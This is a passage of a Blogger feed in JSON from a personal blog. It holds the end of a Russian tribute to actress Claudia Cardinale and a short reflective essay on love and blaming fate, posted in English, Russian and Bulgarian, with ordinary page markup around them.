class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7950591321432119333"},"published":{"$t":"2025-10-26T08:41:00.023+02:00"},"updated":{"$t":"2025-11-04T08:46:25.008+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Почему мы всегда виним Судьбу"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Почему мы всегда виним Судьбу\" border=\"0\" data-original-height=\"462\" data-original-width=\"600\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/w640-h492\/sadba-5-min.jpg\" title=\"Почему мы всегда виним Судьбу\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Есть люди, которые испытывают сильное влечение друг к другу,\nно, несмотря на это, связь не складывается. Есть люди, чьи взгляды на жизнь,\nмир, чувства совпадают, и всё же связь не складывается. Бывают встречи, где вы\nчувствуете дыхание другого человека, как будто это часть вашего собственного.\nВы чувствуете биение его сердца, как будто оно бьётся внутри вас. Есть тоски и\nжелания, которые остаются неисполненными. Иногда из-за страха, иногда из-за\nчрезмерного эго. Есть люди, которые обнажают перед вами свою душу. И люди,\nкоторые заставляют вашу пульсировать – без прикосновения, без слова, без\nвздоха. Одно лишь присутствие другого вызывает мурашки по коже. Есть люди,\nкоторые влияют друг на друга. Называйте это химией. Называйте их родственными\nдушами. Называйте их как угодно. Но между такими людьми бывают связи, которые\nникогда не складываются, и где-то в пространстве их пути суждено пересечься.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не совершайте ошибку, думая, что это судьба. Не вините её.\nМы все меняем эту невоспитанную даму своим ежедневным выбором. Она просто\nслушает нас. Есть люди, которые, хотя и созданы для встречи, идут разными\nпутями. Не из-за кармы, а из-за личного выбора. Потому что чувство, которое они\nиспытывают друг к другу, настолько сильно, что они боятся продолжать. И они\nостанавливаются. В какой-то момент общения. При первом бокале вина. При первой\nвстрече. Такие разногласия долго остаются горькими. И какими же глупыми должны\nбыть люди после того, как эта неблагодарная Судьба, которую мы постоянно виним,\nсует нам в лицо нашу вторую половинку, и мы её отбрасываем. Мы избегаем того,\nчто имеем, в то время как другие тратят всю жизнь на его поиски.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Люди боятся своих душ. Во времена, когда мы привыкли к тому,\nчто тела предлагаются даром, гораздо проще просить тело другого. Так ты не\nнесёшь ответственности перед этим человеком. Сегодня вечером у вас одна плоть,\nбез чувств.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душа другая. Душа испытывает эмоции. Она грустит, она радуется,\nона капризна. Она хочет другой ласки и внимания, которые мало у кого есть время\nей дать. Мы стали примитивными, эгоистичными. Мы ждём любви, но бежим от неё.\nМы умеем разбудить животное, но не человеческое. Мы не стыдимся искать секса,\nно стыдимся искать любви. Какая жалость.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А мы рождены для гораздо большего. И мы можем гораздо\nбольше. И довольствуемся таким малым. Как жаль, как жаль.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7950591321432119333\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html","title":"Почему мы всегда виним Судьбу"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/s72-w640-h492-c\/sadba-5-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6110432966860552844"},"published":{"$t":"2025-10-26T08:37:00.018+02:00"},"updated":{"$t":"2025-11-04T08:41:13.766+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Защо винаги обвиняваме Съдбата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Защо винаги обвиняваме Съдбата\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/w640-h360\/sadba-1-min.jpg\" title=\"Защо винаги обвиняваме Съдбата\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Има хора, които усещат силно привличане помежду си, но\nвъпреки това връзка не се получава. Има хора, които припокриват вижданията си\nза живота, света, усещанията си и въпреки това връзка не се получава. Има\nсрещи, при които усещаш дишането на другия сякаш е част от твоето собствено\nдишане. Усещаш ударите на сърцето на другия, сякаш бие в теб. Има копнежи и\nжелания, които остават неосъществени. Понякога от страх, понякога от прекомерно\nего. Има хора, които събличат душата си пред теб. И хора, които карат твоята да\nпулсира - без докосване, без дума, без дъх. От самото присъствие на другия\nкожата ти настръхва. Има хора, които имат влияние помежду си. Наречете го\nхимия. Наречете ги сродни души. Наречете ги както пожелаете. Но има връзки\nмежду такива хора, които никога не се осъществяват и някъде в пространството е\nписано да се разминат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не правете грешката да си мислите, че е съдбата. Не\nобвинявайте нея. Всички ние променяме тази така невъзпитана дама с изборите,\nкоито правим всеки ден. Тя просто ни слуша. Има хора, които макар да са\nсъздадени да се срещнат, поемат в различни посоки. Не заради карма, а заради\nличен избор. Защото усещането, което носят един на друг е толкова силно, че се\nстрахуват да продължат. И спират. На някой ред в чата. На първата чаша вино. На\nпървата среща. Такива разминавания горчат дълго. И колко глупави трябва да сме\nхората, след като тази неблагодарница Съдбата, която непрекъснато обвиняваме,\nни навира право в лицето сродната ни душа, а ние я захвърляме. Отбягваме нещо,\nкоето имаме, а други прекарват цял живот в търсенето й.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Хората се страхуват от душите си. Във време, в което сме\nсвикнали да се предлагат тела на безценица е много по-лесно да поискаш тялото\nна другия. Така нямаш отговорност към този човек. Тази нощ разполагаш с една\nплът, без чувства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душата е друго. Душата изпитва емоции. Тя тъгува, тя е\nщастлива, капризна. Иска друг вид ласка и внимание, които малцина имат време да\nй дадат. Превърнали сме се в първобитни, саможиви. Очакваме любов, а бягаме\nот нея. Знаем как да отключим животинското, но не и човешкото. Не се срамуваме\nда търсим секс, но се срамуваме да търсим любов. Колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А сме родени за толкова повече. И можем толкова повече. А\nние се задоволяваме с толкова малко. Наистина, колко е жалко, колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6110432966860552844\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html","title":"Защо винаги обвиняваме Съдбата"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/s72-w640-h360-c\/sadba-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"t